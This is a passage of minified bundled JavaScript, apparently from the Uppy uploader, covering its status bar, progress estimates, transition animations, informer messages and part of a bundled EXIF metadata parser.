n(o,\"displayErrorAlert\"),u(\"div\",{className:\"uppy-StatusBar-content\",title:t(\"uploadFailed\")},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-StatusBar-statusIndicator uppy-c-icon\",width:\"11\",height:\"11\",viewBox:\"0 0 11 11\"},u(\"path\",{d:\"M4.278 5.5L0 1.222 1.222 0 5.5 4.278 9.778 0 11 1.222 6.722 5.5 11 9.778 9.778 11 5.5 6.722 1.222 11 0 9.778z\"})),u(\"div\",{className:\"uppy-StatusBar-status\"},u(\"div\",{className:\"uppy-StatusBar-statusPrimary\"},t(\"uploadFailed\"),u(\"button\",{className:\"uppy-u-reset uppy-StatusBar-details\",\"aria-label\":t(\"showErrorDetails\"),\"data-microtip-position\":\"top-right\",\"data-microtip-size\":\"medium\",onClick:o,type:\"button\"},\"?\")),u(_g,{i18n:t,complete:r,numUploads:s})))}n(Eg,\"ProgressBarError\");var{STATE_ERROR:Og,STATE_WAITING:Cg,STATE_PREPROCESSING:ad,STATE_UPLOADING:fu,STATE_POSTPROCESSING:ld,STATE_COMPLETE:mu}=Ut;function hd(i){let{newFiles:e,allowNewUpload:t,isUploadInProgress:r,isAllPaused:s,resumableUploads:o,error:a,hideUploadButton:l,hidePauseResumeButton:h,hideCancelButton:p,hideRetryButton:d,recoveredState:f,uploadState:y,totalProgress:b,files:S,supportsUploadProgress:E,hideAfterFinish:x,isSomeGhost:F,doneButtonHandler:U,isUploadStarted:j,i18n:G,startUpload:J,uppy:B,isAllComplete:z,showProgressDetails:K,numUploads:oe,complete:Be,totalSize:Je,totalETA:wt,totalUploadedSize:We}=i;function _e(){switch(y){case ld:case ad:{let re=ea(S);return re.mode===\"determinate\"?re.value*100:b}case Og:return null;case fu:return E?b:null;default:return b}}n(_e,\"getProgressValue\");function ze(){switch(y){case ld:case ad:{let{mode:re}=ea(S);return re===\"indeterminate\"}case fu:return!E;default:return!1}}n(ze,\"getIsIndeterminate\");function xe(){if(f)return!1;switch(y){case Cg:return l||e===0;case mu:return x;default:return!1}}n(xe,\"getIsHidden\");let ui=_e(),V=xe(),R=ui??100,I=!a&&e&&!r&&!s&&t&&!l,L=!p&&y!==Cg&&y!==mu,Q=o&&!h&&y===fu,X=a&&!z&&!d,ye=U&&y===mu,pe=(0,ud.default)(\"uppy-StatusBar-progress\",{\"is-indeterminate\":ze()}),ne=(0,ud.default)(\"uppy-StatusBar\",`is-${y}`,{\"has-ghosts\":F});return u(\"div\",{className:ne,\"aria-hidden\":V},u(\"div\",{className:pe,style:{width:`${R}%`},role:\"progressbar\",\"aria-label\":`${R}%`,\"aria-valuetext\":`${R}%`,\"aria-valuemin\":\"0\",\"aria-valuemax\":\"100\",\"aria-valuenow\":ui}),(()=>{switch(y){case ad:case ld:return u(Pg,{progress:ea(S)});case mu:return u(Fg,{i18n:G});case Og:return u(Eg,{error:a,i18n:G,numUploads:oe,complete:Be});case fu:return u(xg,{i18n:G,supportsUploadProgress:E,totalProgress:b,showProgressDetails:K,isUploadStarted:j,isAllComplete:z,isAllPaused:s,newFiles:e,numUploads:oe,complete:Be,totalUploadedSize:We,totalSize:Je,totalETA:wt,startUpload:J});default:return null}})(),u(\"div\",{className:\"uppy-StatusBar-actions\"},f||I?u(gg,{newFiles:e,isUploadStarted:j,recoveredState:f,i18n:G,isSomeGhost:F,startUpload:J,uploadState:y}):null,X?u(yg,{i18n:G,uppy:B}):null,Q?u(bg,{isAllPaused:s,i18n:G,isAllComplete:z,resumableUploads:o,uppy:B}):null,L?u(vg,{i18n:G,uppy:B}):null,ye?u(wg,{i18n:G,doneButtonHandler:U}):null))}n(hd,\"StatusBar\");var Tg={strings:{uploading:\"Uploading\",complete:\"Complete\",uploadFailed:\"Upload failed\",paused:\"Paused\",retry:\"Retry\",cancel:\"Cancel\",pause:\"Pause\",resume:\"Resume\",done:\"Done\",filesUploadedOfTotal:{0:\"%{complete} of %{smart_count} file uploaded\",1:\"%{complete} of %{smart_count} files uploaded\"},dataUploadedOfTotal:\"%{complete} of %{total}\",xTimeLeft:\"%{time} left\",uploadXFiles:{0:\"Upload %{smart_count} file\",1:\"Upload %{smart_count} files\"},uploadXNewFiles:{0:\"Upload +%{smart_count} file\",1:\"Upload +%{smart_count} files\"},upload:\"Upload\",retryUpload:\"Retry upload\",xMoreFilesAdded:{0:\"%{smart_count} more file added\",1:\"%{smart_count} more files added\"},showErrorDetails:\"Show error details\"}};function ke(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(ke,\"_classPrivateFieldLooseBase\");var x2=0;function Do(i){return\"__private_\"+x2+++\"_\"+i}n(Do,\"_classPrivateFieldLooseKey\");var F2={version:\"3.2.5\"},E2=2e3,O2=2e3;function C2(i,e,t,r){if(i)return Ut.STATE_ERROR;if(e)return Ut.STATE_COMPLETE;if(t)return Ut.STATE_WAITING;let s=Ut.STATE_WAITING,o=Object.keys(r);for(let a=0;a<o.length;a++){let{progress:l}=r[o[a]];if(l.uploadStarted&&!l.uploadComplete)return Ut.STATE_UPLOADING;l.preprocess&&s!==Ut.STATE_UPLOADING&&(s=Ut.STATE_PREPROCESSING),l.postprocess&&s!==Ut.STATE_UPLOADING&&s!==Ut.STATE_PREPROCESSING&&(s=Ut.STATE_POSTPROCESSING)}return s}n(C2,\"getUploadingState\");var fi=Do(\"lastUpdateTime\"),Oi=Do(\"previousUploadedBytes\"),Er=Do(\"previousSpeed\"),Zt=Do(\"previousETA\"),dd=Do(\"computeSmoothETA\"),ta=Do(\"onUploadStart\"),$i=class extends Z{constructor(e,t){super(e,t),Object.defineProperty(this,dd,{value:T2}),Object.defineProperty(this,fi,{writable:!0,value:void 0}),Object.defineProperty(this,Oi,{writable:!0,value:void 0}),Object.defineProperty(this,Er,{writable:!0,value:void 0}),Object.defineProperty(this,Zt,{writable:!0,value:void 0}),this.startUpload=()=>this.uppy.upload().catch(()=>{}),Object.defineProperty(this,ta,{writable:!0,value:()=>{let{recoveredState:s}=this.uppy.getState();if(ke(this,Er)[Er]=null,ke(this,Zt)[Zt]=null,s){ke(this,Oi)[Oi]=Object.values(s.files).reduce((o,a)=>{let{progress:l}=a;return o+l.bytesUploaded},0),this.uppy.emit(\"restore-confirmed\");return}ke(this,fi)[fi]=performance.now(),ke(this,Oi)[Oi]=0}}),this.id=this.opts.id||\"StatusBar\",this.title=\"StatusBar\",this.type=\"progressindicator\",this.defaultLocale=Tg;let r={target:\"body\",hideUploadButton:!1,hideRetryButton:!1,hidePauseResumeButton:!1,hideCancelButton:!1,showProgressDetails:!1,hideAfterFinish:!0,doneButtonHandler:null};this.opts={...r,...t},this.i18nInit(),this.render=this.render.bind(this),this.install=this.install.bind(this)}render(e){let{capabilities:t,files:r,allowNewUpload:s,totalProgress:o,error:a,recoveredState:l}=e,{newFiles:h,startedFiles:p,completeFiles:d,isUploadStarted:f,isAllComplete:y,isAllErrored:b,isAllPaused:S,isUploadInProgress:E,isSomeGhost:x}=this.uppy.getObjectOfFilesPerState(),F=l?Object.values(r):h,U=!!t.resumableUploads,j=t.uploadProgress!==!1,G=0,J=0;p.forEach(z=>{G+=z.progress.bytesTotal||0,J+=z.progress.bytesUploaded||0});let B=ke(this,dd)[dd]({uploaded:J,total:G,remaining:G-J});return hd({error:a,uploadState:C2(a,y,l,e.files||{}),allowNewUpload:s,totalProgress:o,totalSize:G,totalUploadedSize:J,isAllComplete:!1,isAllPaused:S,isAllErrored:b,isUploadStarted:f,isUploadInProgress:E,isSomeGhost:x,recoveredState:l,complete:d.length,newFiles:F.length,numUploads:p.length,totalETA:B,files:r,i18n:this.i18n,uppy:this.uppy,startUpload:this.startUpload,doneButtonHandler:this.opts.doneButtonHandler,resumableUploads:U,supportsUploadProgress:j,showProgressDetails:this.opts.showProgressDetails,hideUploadButton:this.opts.hideUploadButton,hideRetryButton:this.opts.hideRetryButton,hidePauseResumeButton:this.opts.hidePauseResumeButton,hideCancelButton:this.opts.hideCancelButton,hideAfterFinish:this.opts.hideAfterFinish,isTargetDOMEl:this.isTargetDOMEl})}onMount(){let e=this.el;Hl(e)||(e.dir=\"ltr\")}install(){let{target:e}=this.opts;e&&this.mount(e,this),this.uppy.on(\"upload\",ke(this,ta)[ta]),ke(this,fi)[fi]=performance.now(),ke(this,Oi)[Oi]=this.uppy.getFiles().reduce((t,r)=>t+r.progress.bytesUploaded,0)}uninstall(){this.unmount(),this.uppy.off(\"upload\",ke(this,ta)[ta])}};n($i,\"StatusBar\");function T2(i){var e,t;if(i.total===0||i.remaining===0)return 0;(t=(e=ke(this,fi))[fi])!=null||(e[fi]=performance.now());let r=performance.now()-ke(this,fi)[fi];if(r===0){var s;return Math.round(((s=ke(this,Zt)[Zt])!=null?s:0)/100)/10}let o=i.uploaded-ke(this,Oi)[Oi];if(ke(this,Oi)[Oi]=i.uploaded,o<=0){var a;return Math.round(((a=ke(this,Zt)[Zt])!=null?a:0)/100)/10}let l=o/r,h=ke(this,Er)[Er]==null?l:pu(l,ke(this,Er)[Er],E2,r);ke(this,Er)[Er]=h;let p=i.remaining/h,d=Math.max(ke(this,Zt)[Zt]-r,0),f=ke(this,Zt)[Zt]==null?p:pu(p,d,O2,r);return ke(this,Zt)[Zt]=f,ke(this,fi)[fi]=performance.now(),Math.round(f/100)/10}n(T2,\"_computeSmoothETA2\");$i.VERSION=F2.version;var Ag=300,Io=class extends we{constructor(){super(...arguments),this.ref=um()}componentWillEnter(e){this.ref.current.style.opacity=\"1\",this.ref.current.style.transform=\"none\",setTimeout(e,Ag)}componentWillLeave(e){this.ref.current.style.opacity=\"0\",this.ref.current.style.transform=\"translateY(350%)\",setTimeout(e,Ag)}render(){let{children:e}=this.props;return u(\"div\",{className:\"uppy-Informer-animated\",ref:this.ref},e)}};n(Io,\"FadeIn\");function A2(i,e){return Object.assign(i,e)}n(A2,\"assign\");function R2(i,e){var t;return(t=i?.key)!=null?t:e}n(R2,\"getKey\");function U2(i,e){let t=i._ptgLinkedRefs||(i._ptgLinkedRefs={});return t[e]||(t[e]=r=>{i.refs[e]=r})}n(U2,\"linkRef\");function ia(i){let e={};for(let t=0;t<i.length;t++)if(i[t]!=null){let r=R2(i[t],t.toString(36));e[r]=i[t]}return e}n(ia,\"getChildMapping\");function k2(i,e){i=i||{},e=e||{};let t=n(a=>e.hasOwnProperty(a)?e[a]:i[a],\"getValueForKey\"),r={},s=[];for(let a in i)e.hasOwnProperty(a)?s.length&&(r[a]=s,s=[]):s.push(a);let o={};for(let a in e){if(r.hasOwnProperty(a))for(let l=0;l<r[a].length;l++){let h=r[a][l];o[r[a][l]]=t(h)}o[a]=t(a)}for(let a=0;a<s.length;a++)o[s[a]]=t(s[a]);return o}n(k2,\"mergeChildMappings\");var D2=n(i=>i,\"identity\"),ra=class extends we{constructor(e,t){super(e,t),this.refs={},this.state={children:ia(ci(ci(this.props.children))||[])},this.performAppear=this.performAppear.bind(this),this.performEnter=this.performEnter.bind(this),this.performLeave=this.performLeave.bind(this)}componentWillMount(){this.currentlyTransitioningKeys={},this.keysToAbortLeave=[],this.keysToEnter=[],this.keysToLeave=[]}componentDidMount(){let e=this.state.children;for(let t in e)e[t]&&this.performAppear(t)}componentWillReceiveProps(e){let t=ia(ci(e.children)||[]),r=this.state.children;this.setState(o=>({children:k2(o.children,t)}));let s;for(s in t)if(t.hasOwnProperty(s)){let o=r&&r.hasOwnProperty(s);t[s]&&o&&this.currentlyTransitioningKeys[s]?(this.keysToEnter.push(s),this.keysToAbortLeave.push(s)):t[s]&&!o&&!this.currentlyTransitioningKeys[s]&&this.keysToEnter.push(s)}for(s in r)if(r.hasOwnProperty(s)){let o=t&&t.hasOwnProperty(s);r[s]&&!o&&!this.currentlyTransitioningKeys[s]&&this.keysToLeave.push(s)}}componentDidUpdate(){let{keysToEnter:e}=this;this.keysToEnter=[],e.forEach(this.performEnter);let{keysToLeave:t}=this;this.keysToLeave=[],t.forEach(this.performLeave)}_finishAbort(e){let t=this.keysToAbortLeave.indexOf(e);t!==-1&&this.keysToAbortLeave.splice(t,1)}performAppear(e){this.currentlyTransitioningKeys[e]=!0;let t=this.refs[e];t!=null&&t.componentWillAppear?t.componentWillAppear(this._handleDoneAppearing.bind(this,e)):this._handleDoneAppearing(e)}_handleDoneAppearing(e){let t=this.refs[e];t!=null&&t.componentDidAppear&&t.componentDidAppear(),delete this.currentlyTransitioningKeys[e],this._finishAbort(e);let r=ia(ci(this.props.children)||[]);(!r||!r.hasOwnProperty(e))&&this.performLeave(e)}performEnter(e){this.currentlyTransitioningKeys[e]=!0;let t=this.refs[e];t!=null&&t.componentWillEnter?t.componentWillEnter(this._handleDoneEntering.bind(this,e)):this._handleDoneEntering(e)}_handleDoneEntering(e){let t=this.refs[e];t!=null&&t.componentDidEnter&&t.componentDidEnter(),delete this.currentlyTransitioningKeys[e],this._finishAbort(e);let r=ia(ci(this.props.children)||[]);(!r||!r.hasOwnProperty(e))&&this.performLeave(e)}performLeave(e){if(this.keysToAbortLeave.indexOf(e)!==-1)return;this.currentlyTransitioningKeys[e]=!0;let r=this.refs[e];r!=null&&r.componentWillLeave?r.componentWillLeave(this._handleDoneLeaving.bind(this,e)):this._handleDoneLeaving(e)}_handleDoneLeaving(e){if(this.keysToAbortLeave.indexOf(e)!==-1)return;let r=this.refs[e];r!=null&&r.componentDidLeave&&r.componentDidLeave(),delete this.currentlyTransitioningKeys[e];let s=ia(ci(this.props.children)||[]);if(s&&s.hasOwnProperty(e))this.performEnter(e);else{let o=A2({},this.state.children);delete o[e],this.setState({children:o})}}render(e,t){let{childFactory:r,transitionLeave:s,transitionName:o,transitionAppear:a,transitionEnter:l,transitionLeaveTimeout:h,transitionEnterTimeout:p,transitionAppearTimeout:d,component:f,...y}=e,{children:b}=t,S=Object.entries(b).map(E=>{let[x,F]=E;if(!F)return;let U=U2(this,x);return jl(r(F),{ref:U,key:x})}).filter(Boolean);return u(f,y,S)}};n(ra,\"TransitionGroup\");ra.defaultProps={component:\"span\",childFactory:D2};var Rg=ra;var I2={version:\"3.0.4\"},qi=class extends Z{constructor(e,t){super(e,t),this.render=s=>u(\"div\",{className:\"uppy uppy-Informer\"},u(Rg,null,s.info.map(o=>u(Io,{key:o.message},u(\"p\",{role:\"alert\"},o.message,\" \",o.details&&u(\"span\",{\"aria-label\":o.details,\"data-microtip-position\":\"top-left\",\"data-microtip-size\":\"medium\",role:\"tooltip\",onClick:()=>alert(`${o.message} \n\n ${o.details}`)},\"?\")))))),this.type=\"progressindicator\",this.id=this.opts.id||\"Informer\",this.title=\"Informer\";let r={};this.opts={...r,...t}}install(){let{target:e}=this.opts;e&&this.mount(e,this)}};n(qi,\"Informer\");qi.VERSION=I2.version;var N2=/^data:([^/]+\\/[^,;]+(?:[^,]*?))(;base64)?,([\\s\\S]*)$/;function cd(i,e,t){var r,s;let o=N2.exec(i),a=(r=(s=e.mimeType)!=null?s:o?.[1])!=null?r:\"plain/text\",l;if(o?.[2]!=null){let h=atob(decodeURIComponent(o[3])),p=new Uint8Array(h.length);for(let d=0;d<h.length;d++)p[d]=h.charCodeAt(d);l=[p]}else o?.[3]!=null&&(l=[decodeURIComponent(o[3])]);return t?new File(l,e.name||\"\",{type:a}):new Blob(l,{type:a})}n(cd,\"dataURItoBlob\");function gu(i){return i.startsWith(\"blob:\")}n(gu,\"isObjectURL\");function ge(i,e,t){return e in i?Object.defineProperty(i,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):i[e]=t,i}n(ge,\"e\");var zg=typeof self<\"u\"?self:global,la=typeof navigator<\"u\",M2=la&&typeof HTMLImageElement>\"u\",Ug=!(typeof global>\"u\"||typeof process>\"u\"||!process.versions||!process.versions.node),jg=zg.Buffer,Hg=!!jg,L2=n(i=>i!==void 0,\"h\");function $g(i){return i===void 0||(i instanceof Map?i.size===0:Object.values(i).filter(L2).length===0)}n($g,\"f\");function ut(i){let e=new Error(i);throw delete e.stack,e}n(ut,\"l\");function kg(i){let e=function(t){let r=0;return t.ifd0.enabled&&(r+=1024),t.exif.enabled&&(r+=2048),t.makerNote&&(r+=2048),t.userComment&&(r+=1024),t.gps.enabled&&(r+=512),t.interop.enabled&&(r+=100),t.ifd1.enabled&&(r+=1024),r+2048}(i);return i.jfif.enabled&&(e+=50),i.xmp.enabled&&(e+=2e4),i.iptc.enabled&&(e+=14e3),i.icc.enabled&&(e+=6e3),e}n(kg,\"o\");var pd=n(i=>String.fromCharCode.apply(null,i),\"u\"),Dg=typeof TextDecoder<\"u\"?new TextDecoder(\"utf-8\"):void 0,$t=class{static from(e,t){return e instanceof this&&e.le===t?e:new $t(e,void 0,void 0,t)}constructor(e,t=0,r,s){if(typeof s==\"boolean\"&&(this.le=s),Array.isArray(e)&&(e=new Uint8Array(e)),e===0)this.byteOffset=0,this.byteLength=0;else if(e instanceof ArrayBuffer){r===void 0&&(r=e.byteLength-t);let o=new DataView(e,t,r);this._swapDataView(o)}else if(e instanceof Uint8Array||e instanceof DataView||e instanceof $t){r===void 0&&(r=e.byteLength-t),(t+=e.byteOffset)+r>e.byteOffset+e.byteLength&&ut(\"Creating view outside of available memory in ArrayBuffer\");let o=new DataView(e.buffer,t,r);this._swapDataView(o)}else if(typeof e==\"number\"){let o=new DataView(new ArrayBuffer(e));this._swapDataView(o)}else ut(\"Invalid input argument for BufferView: \"+e)}_swapArrayBuffer(e){this._swapDataView(new DataView(e))}_swapBuffer(e){this._swapDataView(new DataView(e.buffer,e.byteOffset,e.byteLength))}_swapDataView(e){this.dataView=e,this.buffer=e.buffer,this.byteOffset=e.byteOffset,this.byteLength=e.byteLength}_lengthToEnd(e){return this.byteLength-e}set(e,t,r=$t){return e instanceof DataView||e instanceof $t?e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength):e instanceof ArrayBuffer&&(e=new Uint8Array(e)),e instanceof Uint8Array||ut(\"BufferView.set(): Invalid data argument.\"),this.toUint8().set(e,t),new r(this,t,e.byteLength)}subarray(e,t){return t=t||this._lengthToEnd(e),new $t(this,e,t)}toUint8(){return new Uint8Array(this.buffer,this.byteOffset,this.byteLength)}getUint8Array(e,t){return new Uint8Array(this.buffer,this.byteOffset+e,t)}getString(e=0,t=this.byteLength){return s=this.getUint8Array(e,t),Dg?Dg.decode(s):Hg?Buffer.from(s).toString(\"utf8\"):decodeURIComponent(escape(pd(s)));var s}getLatin1String(e=0,t=this.byteLength){let r=this.getUint8Array(e,t);return pd(r)}getUnicodeString(e=0,t=this.byteLength){let r=[];for(let s=0;s<t&&e+s<this.byteLength;s+=2)r.push(this.getUint16(e+s));return pd(r)}getInt8(e){return this.dataView.getInt8(e)}getUint8(e){return this.dataView.getUint8(e)}getInt16(e,t=this.le){return this.dataView.getInt16(e,t)}getInt32(e,t=this.le){return this.dataView.getInt32(e,t)}getUint16(e,t=this.le){return this.dataView.getUint16(e,t)}getUint32(e,t=this.le){return this.dataView.getUint32(e,t)}getFloat32(e,t=this.le){return this.dataView.getFloat32(e,t)}getFloat64(e,t=this.le){return this.dataView.getFloat64(e,t)}getFloat(e,t=this.le){return this.dataView.getFloat32(e,t)}getDouble(e,t=this.le){return this.dataView.getFloat64(e,t)}getUintBytes(e,t,r){switch(t){case 1:return this.getUint8(e,r);case 2:return this.getUint16(e,r);case 4:return this.getUint32(e,r);case 8:return this.getUint64&&this.getUint64(e,r)}}getUint(e,t,r){switch(t){case 8:return this.getUint8(e,r);case 16:return this.getUint16(e,r);case 32:return this.getUint32(e,r);case 64:return this.getUint64&&this.getUint64(e,r)}}toString(e){return this.dataView.toString(e,this.constructor.name)}ensureChunk(){}};n($t,\"c\");function md(i,e){ut(`${i} '${e}' was not loaded, try using full build of exifr.`)}n(md,\"p\");var zo=class extends Map{constructor(e){super(),this.kind=e}get(e,t){return this.has(e)||md(this.kind,e),t&&(e in t||function(r,s){ut(`Unknown ${r} '${s}'.`)}(this.kind,e),t[e].enabled||md(this.kind,e)),super.get(e)}keyList(){return Array.from(this.keys())}};n(zo,\"g\");var xu=new zo(\"file parser\"),ei=new zo(\"segment parser\"),da=new zo(\"file reader\"),B2=zg.fetch;function Ig(i,e){return(t=i).startsWith(\"data:\")||t.length>1e4?yd(i,e,\"base64\"):Ug&&i.includes(\"://\")?gd(i,e,\"url\",Pu):Ug?yd(i,e,\"fs\"):la?gd(i,e,\"url\",Pu):void ut(\"Invalid input argument\");var t}n(Ig,\"k\");async function gd(i,e,t,r){return da.has(t)?yd(i,e,t):r?async function(s,o){let a=await o(s);return new $t(a)}(i,r):void ut(`Parser ${t} is not loaded`)}n(gd,\"O\");async function yd(i,e,t){let r=new(da.get(t))(i,e);return await r.read(),r}n(yd,\"v\");var Pu=n(i=>B2(i).then(e=>e.arrayBuffer()),\"S\"),ua=n(i=>new Promise((e,t)=>{let r=new FileReader;r.onloadend=()=>e(r.result||new ArrayBuffer),r.onerror=t,r.readAsArrayBuffer(i)}),\"A\"),yu=class extends Map{get tagKeys(){return this.allKeys||(this.allKeys=Array.from(this.keys())),this.allKeys}get tagValues(){return this.allValues||(this.allValues=Array.from(this.values())),this.allValues}};n(yu,\"U\");function qg(i,e,t){let r=new yu;for(let[s,o]of t)r.set(s,o);if(Array.isArray(e))for(let s of e)i.set(s,r);else i.set(e,r);return r}n(qg,\"x\");function Vg(i,e,t){let r,s=i.get(e);for(r of t)s.set(r[0],r[1])}n(Vg,\"C\");var ca=new Map,vd=new Map,bd=new Map,No=[\"chunked\",\"firstChunkSize\",\"firstChunkSizeNode\",\"firstChunkSizeBrowser\",\"chunkSize\",\"chunkLimit\"],Fu=[\"jfif\",\"xmp\",\"icc\",\"iptc\",\"ihdr\"],ha=[\"tiff\",...Fu],Ye=[\"ifd0\",\"ifd1\",\"exif\",\"gps\",\"interop\"],Mo=[...ha,...Ye],Lo=[\"makerNote\",\"userComment\"],Eu=[\"translateKeys\",\"translateValues\",\"reviveValues\",\"multiSegment\"],Bo=[...Eu,\"sanitize\",\"mergeOutput\",\"silentErrors\"],na=class{get translate(){return this.translateKeys||this.translateValues||this.reviveValues}};n(na,\"_\");var es=class extends na{get needed(){return this.enabled||this.deps.size>0}constructor(e,t,r,s){if(super(),ge(this,\"enabled\",!1),ge(this,\"skip\",new Set),ge(this,\"pick\",new Set),ge(this,\"deps\",new Set),ge(this,\"translateKeys\",!1),ge(this,\"translateValues\",!1),ge(this,\"reviveValues\",!1),this.key=e,this.enabled=t,this.parse=this.enabled,this.applyInheritables(s),this.canBeFiltered=Ye.includes(e),this.canBeFiltered&&(this.dict=ca.get(e)),r!==void 0)if(Array.isArray(r))this.parse=this.enabled=!0,this.canBeFiltered&&r.length>0&&this.translateTagSet(r,this.pick);else if(typeof r==\"object\"){if(this.enabled=!0,this.parse=r.parse!==!1,this.canBeFiltered){let{pick:o,skip:a}=r;o&&o.length>0&&this.translateTagSet(o,this.pick),a&&a.length>0&&this.translateTagSet(a,this.skip)}this.applyInheritables(r)}else r===!0||r===!1?this.parse=this.enabled=r:ut(`Invalid options argument: ${r}`)}applyInheritables(e){let t,r;for(t of Eu)r=e[t],r!==void 0&&(this[t]=r)}translateTagSet(e,t){if(this.dict){let r,s,{tagKeys:o,tagValues:a}=this.dict;for(r of e)typeof r==\"string\"?(s=a.indexOf(r),s===-1&&(s=o.indexOf(Number(r))),s!==-1&&t.add(Number(o[s]))):t.add(r)}else for(let r of e)t.add(r)}finalizeFilters(){!this.enabled&&this.deps.size>0?(this.enabled=!0,_u(this.pick,this.deps)):this.enabled&&this.pick.size>0&&_u(this.pick,this.deps)}};n(es,\"D\");var kt={jfif:!1,tiff:!0,xmp:!1,icc:!1,iptc:!1,ifd0:!0,ifd1:!1,exif:!0,gps:!0,interop:!1,ihdr:void 0,makerNote:!1,userComment:!1,multiSegment:!1,skip:[],pick:[],translateKeys:!0,translateValues:!0,reviveValues:!0,sanitize:!0,mergeOutput:!0,silentErrors:!0,chunked:!0,firstChunkSize:void 0,firstChunkSizeNode:512,firstChunkSizeBrowser:65536,chunkSize:65536,chunkLimit:5},Ng=new Map,ts=class extends na{static useCached(e){let t=Ng.get(e);return t!==void 0||(t=new this(e),Ng.set(e,t)),t}constructor(e){super(),e===!0?this.setupFromTrue():e===void 0?this.setupFromUndefined():Array.isArray(e)?this.setupFromArray(e):typeof e==\"object\"?this.setupFromObject(e):ut(`Invalid options argument ${e}`),this.firstChunkSize===void 0&&(this.firstChunkSize=la?this.firstChunkSizeBrowser:this.firstChunkSizeNode),this.mergeOutput&&(this.ifd1.enabled=!1),this.filterNestedSegmentTags(),this.traverseTiffDependencyTree(),this.checkLoadedPlugins()}setupFromUndefined(){let e;for(e of No)this[e]=kt[e];for(e of Bo)this[e]=kt[e];for(e of Lo)this[e]=kt[e];for(e of Mo)this[e]=new es(e,kt[e],void 0,this)}setupFromTrue(){let e;for(e of No)this[e]=kt[e];for(e of Bo)this[e]=kt[e];for(e of Lo)this[e]=!0;for(e of Mo)this[e]=new es(e,!0,void 0,this)}setupFromArray(e){let t;for(t of No)this[t]=kt[t];for(t of Bo)this[t]=kt[t];for(t of Lo)this[t]=kt[t];for(t of Mo)this[t]=new es(t,!1,void 0,this);this.setupGlobalFilters(e,void 0,Ye)}setupFromObject(e){let t;for(t of(Ye.ifd0=Ye.ifd0||Ye.image,Ye.ifd1=Ye.ifd1||Ye.thumbnail,Object.assign(this,e),No))this[t]=fd(e[t],kt[t]);for(t of Bo)this[t]=fd(e[t],kt[t]);for(t of Lo)this[t]=fd(e[t],kt[t]);for(t of ha)this[t]=new es(t,kt[t],e[t],this);for(t of Ye)this[t]=new es(t,kt[t],e[t],this.tiff);this.setupGlobalFilters(e.pick,e.skip,Ye,Mo),e.tiff===!0?this.batchEnableWithBool(Ye,!0):e.tiff===!1?this.batchEnableWithUserValue(Ye,e):Array.isArray(e.tiff)?this.setupGlobalFilters(e.tiff,void 0,Ye):typeof e.tiff==\"object\"&&this.setupGlobalFilters(e.tiff.pick,e.tiff.skip,Ye)}batchEnableWithBool(e,t){for(let r of e)this[r].enabled=t}batchEnableWithUserValue(e,t){for(let r of e){let s=t[r];this[r].enabled=s!==!1&&s!==void 0}}setupGlobalFilters(e,t,r,s=r){if(e&&e.length){for(let a of s)this[a].enabled=!1;let o=Mg(e,r);for(let[a,l]of o)_u(this[a].pick,l),this[a].enabled=!0}else if(t&&t.length){let o=Mg(t,r);for(let[a,l]of o)_u(this[a].skip,l)}}filterNestedSegmentTags(){let{ifd0:e,exif:t,xmp:r,iptc:s,icc:o}=this;this.makerNote?t.deps.add(37500):t.skip.add(37500),this.userComment?t.deps.add(37510):t.skip.add(37510),r.enabled||e.skip.add(700),s.enabled||e.skip.add(33723),o.enabled||e.skip.add(34675)}traverseTiffDependencyTree(){let{ifd0:e,exif:t,gps:r,interop:s}=this;s.needed&&(t.deps.add(40965),e.deps.add(40965)),t.needed&&e.deps.add(34665),r.needed&&e.deps.add(34853),this.tiff.enabled=Ye.some(o=>this[o].enabled===!0)||this.makerNote||this.userComment;for(let o of Ye)this[o].finalizeFilters()}get onlyTiff(){return!Fu.map(e=>this[e].enabled).some(e=>e===!0)&&this.tiff.enabled}checkLoadedPlugins(){for(let e of ha)this[e].enabled&&!ei.has(e)&&md(\"segment parser\",e)}};n(ts,\"R\");function Mg(i,e){let t,r,s,o,a=[];for(s of e){for(o of(t=ca.get(s),r=[],t))(i.includes(o[0])||i.includes(o[1]))&&r.push(o[0]);r.length&&a.push([s,r])}return a}n(Mg,\"K\");function fd(i,e){return i!==void 0?i:e!==void 0?e:void 0}n(fd,\"W\");function _u(i,e){for(let t of e)i.add(t)}n(_u,\"X\");ge(ts,\"default\",kt);var Ts=class{constructor(e){ge(this,\"parsers\",{}),ge(this,\"output\",{}),ge(this,\"errors\",[]),ge(this,\"pushToErrors\",t=>this.errors.push(t)),this.options=ts.useCached(e)}async read(e){this.file=await function(t,r){return typeof t==\"string\"?Ig(t,r):la&&!M2&&t instanceof HTMLImageElement?Ig(t.src,r):t instanceof Uint8Array||t instanceof ArrayBuffer||t instanceof DataView?new $t(t):la&&t instanceof Blob?gd(t,r,\"blob\",ua):void ut(\"Invalid input argument\")}(e,this.options)}setup(){if(this.fileParser)return;let{file:e}=this,t=e.getUint16(0);for(let[r,s]of xu)if(s.canHandle(e,t))return this.fileParser=new s(this.options,this.file,this.parsers),e[r]=!0;this.file.close&&this.file.close(),ut(\"Unknown file format\")}async parse(){let{output:e,errors:t}=this;return this.setup(),this.options.silentErrors?(await this.executeParsers().catch(this.pushToErrors),t.push(...this.fileParser.errors)):await this.executeParsers(),this.file.close&&this.file.close(),this.options.silentErrors&&t.length>0&&(e.errors=t),$g(r=e)?void 0:r;var r}async executeParsers(){let{output:e}=this;await this.fileParser.parse();let t=Object.values(this.parsers).map(async r=>{let s=await r.parse();r.assignToOutput(e,s)});this.options.silentErrors&&(t=t.map(r=>r.catch(this.pushToErrors))),await Promise.all(t)}async extractThumbnail(){this.setup();let{options:e,file:t}=this,r=ei.get(\"tiff\",e);var s;if(t.tiff?s={start:0,type:\"tiff\"}:t.jpeg&&(s=await this.fileParser.getOrFindSegment(\"tiff\")),s===void 0)return;let o=await this.fileParser.ensureSegmentChunk(s),a=this.parsers.tiff=new r(o,e,t),l=await a.extractThumbnail();return t.close&&t.close(),l}};n(Ts,\"H\");async function Wg(i,e){let t=new Ts(e);return await t.read(i),t.parse()}n(Wg,\"Y\");var 